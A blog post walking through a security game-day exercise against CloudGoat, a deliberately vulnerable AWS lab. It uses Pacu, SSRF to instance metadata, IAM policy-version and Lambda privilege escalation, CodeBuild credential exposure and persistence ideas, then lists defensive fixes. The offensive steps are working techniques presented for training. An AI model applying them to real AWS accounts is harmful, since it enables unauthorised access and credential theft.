Quick Disclaimer
I originally wrote this for the DevOpsGroup Blog, so feel the need for a quick disclaimer. This is a personal website, any views expressed are entirely my own, and are in no way related to DevOpsGroup.
Overview
While preparing for a Security Game Day with workloads running on AWS, I decided to get more familiar with some of the tools that Red Teams would use to try and compromise the account and infrastructure.
During these Game Days, you typically have two teams – the Blue Team, who concentrate on defence and mitigation, and the Red Team, who concentrate on attempting to breach the account and applications. The idea is that offence informs defence, and by the end of the day, you should have addressed the issues that you’ve found and ensured that any weaknesses can’t be exploited by a malicious actor.
You should, of course, make yourself aware of Amazon’s policy regarding penetration and vulnerability testing before doing anything, but their stance has relaxed more recently. It goes without saying that you should ideally also build a realistic model system using Infrastructure as Code to run these events, rather than running these tools against your production accounts. There are a number of tools available that fall more within the ‘Blue Team’ category that can be run against production accounts to identify potential misconfigurations.
What we’ll cover in this post:
- Deploying a vulnerable by design AWS environment
- Setting up an open source AWS exploitation framework
- Demonstrating some of the more common attack vectors
- Show how you can help defend your AWS environments against these kinds of attacks
Deploying The Environment
Rhino Security Labs provide a vulnerable by design AWS setup called CloudGoat, and they also have an open source AWS exploitation framework called Pacu, so I decided to deploy CloudGoat into a new AWS account and see how far I could get using Pacu to compromise the account.
Setting up CloudGoat is as simple as cloning the repository and running the included start.sh script, which uses Terraform to deploy a number of services into the AWS account. You need to provide your IP address to be included in the Security Groups, and once deployed you can find two sets of user keys in ./credentials.txt. You may think having access to keys is cheating, but compromised credentials (for example leaking keys to GitHub public repositories) are a very common attack vector, which makes this a more realistic scenario than we may like to think.
Once I had the keys for the user ‘Bob’, I set up Pacu, which is also a very quick and simple process. After cloning the repository, you will need to run the included install.sh script and then start an interactive session with python3 pacu.py. When running Pacu for the first time, you’re prompted to name the new session, and a database is automatically created to store the data that Pacu gathers from the account.
Since I decided to start with Bob’s keys, I used the set_keys command to add his Access Key and Secret Key to be used by Pacu, and also used the set_regions command to specify us-west-2, since this is the region CloudGoat deploys to by default.
Looking For An Attack Vector
Having set everything up, the first thing I want to do is see what permissions Bob has, which can be achieved using the iam__enum_permissions module and whoami command. It looks like Bob is an EC2 administrator based on the permissions he has:
"ec2:CreateRoute"
"ec2:GetConsoleOutput"
"ec2:CreateFlowLogs"
"ec2:AttachVolume"
"iam:Get*"
"ec2:RebootInstances"
"ec2:StopInstances"
"ec2:GetConsoleScreenshot"
"ec2:ModifyInstanceAttribute"
"ec2:CreateImage"
"ec2:CreateDhcpOptions"
"ec2:DescribeVpcs"
"ec2:AllocateAddress"
"ec2:DescribeSubnets"
"ec2:DescribeVolumes"
"ec2:DescribeSecurityGroups"
"ec2:DescribeInstances"
"ec2:GetPasswordData"
"ec2:StartInstances"
"ec2:DescribeInstanceAttribute"
"iam:List*"
This gives us the obvious next step, which is to see what EC2 instances there are in the account and if they provide us with a method to pivot and gain more access. The command exec ec2__enum provides a lot of information, so I’ll summarize the main points here. As a note, after running the command you’ll need to run data EC2 to see the output.
- There is a single instance in us-west-2a that has been deployed from a standard Amazon Linux 2 AMI
- The instance has an IAM Role attached to it, cloudgoat_ec2_iam_profile
- Monitoring is disabled
- It has a public IP address attached, with the DNS entry ec2-54-185-208-238.us-west-2.compute.amazonaws.com
- There is a single Security Group attached to the instance – cloudgoat_ec2_sg, with port 22 open
There are some other interesting things that we find, such as two other Security Groups – cloudgoat_lb_sg, which allows ingress traffic on port 80, and cloudgoat_ec2_debug_sg, which has ports 0-65535 open.
Let’s take a closer look at the EC2 instance, specifically the User Data, using the AWS CLI. It’s important to note that when using the CLI, local credentials will be used, so first I need to add Bob’s keys as a named profile in ~./aws/credentials and reference the profile in the commands.

Bingo – the instance has User Data attached to it. It’s base64 encoded, so let’s decode it and see what we get. Decoding base64 is a simple process in Python:
import base64
string = ```I2Nsb3...```
base64.b64decode(string)
Decoding the User Data gives us the following:
#cloud-boothook
#!/bin/bash
yum update -y
yum install php -y
yum install httpd -y
mkdir -p /var/www/html
cd /var/www/html
rm -rf ./*
printf "<?php\nif(isset(\$_POST['url'])) {\n
if(strcmp(\$_POST['password'], '21206236821298331227947431657') != 0) {\n
echo 'Wrong password. You just need to find it!';\n
die;\n  }\n  echo '<pre>';\n
echo(file_get_contents(\$_POST['url']));\n
echo '</pre>';\n  die;\n}\n?>\n
<html><head><title>URL Fetcher</title></head><body>
<form method='POST'><label for='url'>
Enter the password and a URL that you want to make a request to (ex: https://google.com/)</label><br />
<input type='text' name='password' placeholder='Password' />
<input type='text' name='url' placeholder='URL' /><br />
<input type='submit' value='Retrieve Contents' /></form></body></html>" > index.php
/usr/sbin/apachectl start
Ok, so it’s running a web application, but we know that we can’t reach the instance directly at the moment from looking at the attached Security Group earlier. But Bob has the “ec2:ModifyInstanceAttribute” permission, and we know that the cloudgoat_lb_sg Security Group has port 80 open – let’s go ahead and attach that to the instance.

Now, we can access the instance over HTTP – this is the page that we are greeted with:

We’ve already got a password from the User Data, but rather than making a request to Google as the example suggests, let’s see if we can access the metadata that’s stored on every EC2 instance. Using Postman, since it was already open, let’s first test access.

We get a successful response, so a follow-up query is posted to http://169.254.169.254/latest/meta-data/iam/security-credentials/ec2_role which returns the following:

Escalating Privileges With Instance Profiles
Now we’re cooking on gas! We’ve just got the keys for the instance profile cloudgoat_ec2_iam_profile – I wonder if that has more permissions than Bob, in which case it’s probably worth trying to compromise the instance and pivot the attack with more access, and possibly even gain admin access.
After a couple of queries using the standard AWS CLI I’ve got the policy, which looks like this:
{
    "Version": "2012-10-17",
    "Statement": [
        {
            "Action": [
                "iam:CreatePolicyVersion"
            ],
            "Effect": "Allow",
            "Resource": "*"
        }
    ]
}
This looks like a promising attack vector since I should be able to manipulate some permissions and elevate my access. From the AWS documentation for create-policy-version:
Creates a new version of the specified managed policy. To update a managed policy, you create a new policy version. A managed policy can have up to five versions. If the policy has five versions, you must delete an existing version using DeletePolicyVersion before you create a new version.
Optionally, you can set the new version as the policy’s default version. The default version is the version that is in effect for the IAM users, groups, and roles to which the policy is attached.
I could just use the keys that we retrieved from the instance’s metadata, however, GuardDuty will pick that up if they’re used outside of the instance, so I’m going to need to get access directly onto the box. I’m going to do this in a quick and dirty way which may not be the most elegant solution because I really want to look at how the serverless components are configured (Lambda, DynamoDB, and CodeBuild are all deployed by CloudGoat) and see if I can persist access using them.
Serverless applications are absolutely fantastic, and a lot of companies are utilising serverless services from AWS to speed up deployments and lower costs, amongst other things. Security is still an essential part of deploying serverless though, and unfortunately, a lot of serverless applications are lacking on this front.
Anyway, we need to get onto that instance before we can look at the good stuff, so let’s get on with that. As I said, I want to move onto some more interesting services here, so all I’m going to do is update the User Data attached to the instance to create a new user account and authorised key. Pacu provides a module to do this, so I just need to run exec ec2__startup_shell_script –script badman.sh –instance-ids i-036a0c94a5ab8068a@us-west-2. This will stop the instance, copy the User Data, add the contents from badman.sh, then start the instance again. I did say this was going to be quick and dirty! The badman.sh file just contains the following:

I can now successfully ssh onto the instance, and use the IAM Role attached to it to see if I can elevate my permissions. It turns out that this is a really simple operation because of the iam:CreatePolicyVersion in the EC2 instance’s policy. The following one-liner gives the instance – and, since I’m connected to it, me, full administrative access to the AWS account.
aws iam create-policy-version --policy-arn arn:aws:iam::012345678987:policy/ec2_ip_policy ` --policy-document file://newpolicyversion.json --set-as-default
Just to test it, I’ll create a new user in the account with full administrative privileges.
Moving On To Serverless
Unfortunately, now I have full control over the account, it’s too easy to do anything. So instead, let’s quickly look at the other user keys we have for Joe. Joe has the following policy applied:
{
    "Version": "2012-10-17",
    "Statement": [
        {
            "Effect": "Allow",
            "Action": [
                "cloudwatch:DeleteAlarms",
                "cloudwatch:Describe*",
                "cloudwatch:DisableAlarmActions",
                "cloudwatch:EnableAlarmActions",
                "cloudwatch:Get*",
                "cloudwatch:List*",
                "cloudwatch:PutMetricAlarm",
                "datapipeline:ActivatePipeline",
                "datapipeline:CreatePipeline",
                "datapipeline:DeletePipeline",
                "datapipeline:DescribeObjects",
                "datapipeline:DescribePipelines",
                "datapipeline:GetPipelineDefinition",
                "datapipeline:ListPipelines",
                "datapipeline:PutPipelineDefinition",
                "datapipeline:QueryObjects",
                "dynamodb:*",
                "ec2:DescribeAccountAttributes",
                "ec2:DescribeAddresses",
                "ec2:DescribeAvailabilityZones",
                "ec2:DescribeInternetGateways",
                "ec2:DescribeSecurityGroups",
                "ec2:DescribeSubnets",
                "ec2:DescribeVpcs",
                "elasticache:*",
                "iam:ListRoles",
                "iam:GetRole",
                "kms:ListKeys",
                "lambda:CreateEventSourceMapping",
                "lambda:CreateFunction",
                "lambda:DeleteEventSourceMapping",
                "lambda:DeleteFunction",
                "lambda:GetFunctionConfiguration",
                "lambda:ListEventSourceMappings",
                "lambda:ListFunctions",
                "logs:DescribeLogGroups",
                "logs:DescribeLogStreams",
                "logs:FilterLogEvents",
                "logs:GetLogEvents",
                "logs:Create*",
                "logs:PutLogEvents",
                "logs:PutMetricFilter",
                "rds:*",
                "redshift:*",
                "s3:CreateBucket",
                "sns:CreateTopic",
                "sns:DeleteTopic",
                "sns:Get*",
                "sns:List*",
                "sns:SetTopicAttributes",
                "sns:Subscribe",
                "sns:Unsubscribe"
            ],
            "Resource": "*"
        },
        {
            "Effect": "Allow",
            "Action": [
                "s3:AbortMultipartUpload",
                "s3:DeleteObject*",
                "s3:Get*",
                "s3:List*",
                "s3:PutAccelerateConfiguration",
                "s3:PutBucketTagging",
                "s3:PutBucketVersioning",
                "s3:PutBucketWebsite",
                "s3:PutLifecycleConfiguration",
                "s3:PutReplicationConfiguration",
                "s3:PutObject*",
                "s3:Replicate*",
                "s3:RestoreObject"
            ],
            "Resource": [
                "*"
            ]
        },
        {
            "Effect": "Allow",
            "Action": [
                "iam:PassRole"
            ],
            "Resource": [
                "arn:aws:iam::*:role/rds-monitoring-role",
                "arn:aws:iam::*:role/rdbms-lambda-access",
                "arn:aws:iam::*:role/lambda_exec_role",
                "arn:aws:iam::*:role/lambda-dynamodb-*",
                "arn:aws:iam::*:role/lambda-vpc-execution-role",
                "arn:aws:iam::*:role/DataPipelineDefaultRole",
                "arn:aws:iam::*:role/DataPipelineDefaultResourceRole"
            ]
        }
    ]
}
Joe has a number of permissions, including Lambda, DynamodB, S3, IAM, and SNS among others. Given these permissions, we’re going to attempt to do the following:
- Create a Lambda function
- Pass an IAM role to the Lambda function and elevate privileges
- Execute the Lambda function
- Investigate the CodeBuild project
Joe has the required permissions to create a Lambda function, but not to execute it. We can address that by adding an event trigger to the function and then executing it using the event. Function event-data injections are an increasingly common attack vector for serverless applications, earning the top spot on the Serverless Security Top 10 Weaknesses guide.
Creating the Lambda function is straightforward, and we’re going to leverage the lambda-dynamodb-cloudgoat role permissions as an attack vector to elevate permissions for the Lambda function.

The Lambda Function:
def lambda_handler(event, context):
    import boto3
    policy = boto3.client('iam')
    response = policy.attach_role_policy(
        RoleName='lambda-dynamodb-cloudgoat',
        PolicyArn='arn:aws:iam::aws:policy/AWSCodeBuildAdminAccess'
    )
    return response
So, what have we done here? The lambda-dynamodb-cloudgoat role that we attached to the Lambda function has the iam:AttachRolePolicy permission, and we’ve leveraged that to attach the AWSCodeBuildAdminAccess policy to the role – essentially, the lambda-dynamodb-cloudgoat role has permissions to grant itself any other permissions from managed policies.

We could have gone straight for admin access, but access to CodeBuild will do for now. We’ll need to execute the function, and without having permissions to do that directly we’ll create a trigger for the function.
My first thought was to do this with CloudWatch, but we don’t have all the required permissions. We do, however, have full permissions for DynamoDB, so it should be easy to leverage that. First, we’ll create a table with streams enabled:

Let’s update the Lambda function with a trigger…
…and create a new item in our table…

…and we’ve successfully elevated the privileges of the Lambda function. Let’s use those new permissions to get the CodeBuild project data and publish that to an S3 Bucket.
def lambda_handler(event, context):
    import boto3
    import json
    import datetime
    policy = boto3.client('iam')
    response = policy.attach_role_policy(
        RoleName='lambda-dynamodb-cloudgoat',
        PolicyArn='arn:aws:iam::aws:policy/AmazonS3FullAccess'
    )
    cb = boto3.client('codebuild')
    project = cb.batch_get_projects(
        names=[
            'cloudgoat_project',
        ]
    )
    s3 = boto3.client('s3')
    project['date'] = datetime.datetime.now()
    def myconverter(o):
        if isinstance(o, datetime.datetime):
            return o.__str__()
    project=json.dumps(project, default = myconverter)
    s3.put_object (Bucket='1417826181100822353432079145462659897892856010665108091071', Key='badman/owned.txt', Body=project)
Let’s take a look at the project configuration.

We now have even more credentials from environment variables that have been stored as plain text rather than secure parameters. From here, it’s perfectly feasible that we could alter the CodeBuild Project or even create our own using the exposed credentials to perform malicious actions or exfiltrate data.
Persisting access at this point would also be a trivial matter. CloudTrail is only turned on for the Region where CloudGoat is deployed (as is GuardDuty), and so we could easily deploy a new Lambda function in a different Region without it being logged. We could, for example, set up a Lambda function that is triggered on a daily basis to create secondary access keys for a user (if they don’t already exist) and publish those to an SNS topic. Or alternatively, create an innocuous-sounding user that corresponded to the naming convention used in the account, and have the Lambda function ensure that the user had the permissions that we required attached.
An even simpler method would be to backdoor an EC2 Security Group, or to create a Console password for IAM users that don’t already have one.
Conclusion, And Steps You Can Take To Secure Your AWS Account
So what we’ve done is to gain unauthorised admin access to an AWS account in two different ways – by compromising an EC2 instance, and by creating a Lambda function. Both were possible because of the permissions on the two compromised accounts, and there are no doubt other attack vectors to exploit here that I haven’t looked into. As a note, we could have also disabled or otherwise compromised CloudTrail, for example by encrypting the logs with a new KMS key and then setting the key to expire.
As a summary, we exploited (or noted that we could exploit) the following:
- Insecure Web Application that allowed arbitrary requests to be sent, exposing the meta-data stored on the instance
- Sensitive data stored in the instance’s User Data
- Services such as CloudTrail were only configured in a single Region and could be evaded and/or compromised
- Excessive IAM permissions
- No MFA requirements for accessing the environment or deleting data
- Best practices haven’t been followed for the CodeBuild Project
- Lambdas can be assigned an overly permissive role without conditions
What would have prevented us from following the attack vectors that we did, and what would have helped minimise the blast radius and help with detection and forensic analysis post-compromise? This is a non-exhaustive list, however, it would be enough to prevent what we’ve shown here:
- CloudTrail and GuardDuty are only set up in a single Region. Whenever setting up services like these, they should be enabled for all Regions. Enabling CloudTrail amounts to absolutely zero cost unless it starts logging activity – at which point you’d want to know if it’s a Region you’ve not deployed to.
- CloudTrail (and other logs) should also be tightly controlled, and ideally read-only (who needs to have write access to logs?). Also, CloudTrail Logs should be configured with file integrity validation.
- Designing an account structure using AWS Organizations would also allow you to define Service Control Policies (SCPs) for all of your accounts, which allow you to apply guardrails to accounts that restrict certain actions, for example:
- Restrict Regions that can be used
- Restrict what services and actions are available in the account
- Prevent disabling CloudTrail Logs
- Prevent Internet Gateways being attached to VPCs
- MFA can, and should, be enabled for both console and CLI access using STS and temporary session tokens.
- Versioning and MFA delete should also be enabled for S3 Buckets.
- Sensitive data should be encrypted, and not stored in plain text (and base64 does not count as ‘encrypted’). CodeBuild, for example, has the option to store environment variables as parameters rather than plain text. There’s also the option of using Secrets Manager or the Parameter Store in Systems Manager – AWS provides enough options that there really is no excuse for storing sensitive data in plain text.
- Excessive or unnecessary IAM permissions are a common issue. Following the principle of least privilege is an essential step in limiting the potential blast radius if keys are compromised. As with their other services, AWS provide a set of IAM best practices that you should definitely be following.
